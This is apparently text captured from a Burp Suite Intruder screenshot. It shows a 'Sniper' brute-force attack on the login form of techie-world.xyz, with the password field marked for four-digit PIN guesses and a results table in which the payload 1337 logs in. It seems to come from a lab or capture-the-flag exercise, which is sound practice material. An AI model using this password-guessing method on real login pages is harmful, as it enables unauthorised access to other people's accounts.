 Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be add
Target: https://techie-world.xyz
1 POST /login/ HTTP/1.1
2 Host: techie-world.xyz
3 Cookie: user=none
4 User-Agent: Mozilla/5.0 (Windows NT 10.
5 Accept: text/html,application/xhtml+xml
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-url
9 Content-Length: 30
10 Origin: https://techie-world.xyz
11 Referer: https://techie-world.xyz/login/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: close
20
21 username=user&password=§1234§
Filter: Showing all items
Request Payload Status Error Timeout Length -message">
5891 5890
5892 5891
5893 5892
5894 5893
5895 5894
5896 5895
5897 5896
5898 5897
5899 5898
5900 5899
5901 5900
5902 5901
1338 1337 200 3275 Logged in. Redirecting!
0 200 3170 Incorrect username or p...
1 0000 200 3170 Incorrect username or p...
2 0001 200 3170 Incorrect username or p...
3 0002 200 3170 Incorrect username or p...
4 0003 200 3170 Incorrect username or p...
5 0004 200 3170 Incorrect username or p...
6 0005 200 3170 Incorrect username or p...
7 0006 200 3170 Incorrect username or p...
8 0007 200 3170 Incorrect username or p...
9 0008 200 3170 Incorrect username or p...
10 0009 200 3170 Incorrect username or p...
11 0010 200 3170 Incorrect username or p...
12 0011 200 3170 Incorrect username or p...
13 0012 200 3170 Incorrect username or p...
14 0013 200 3170 Incorrect username or p...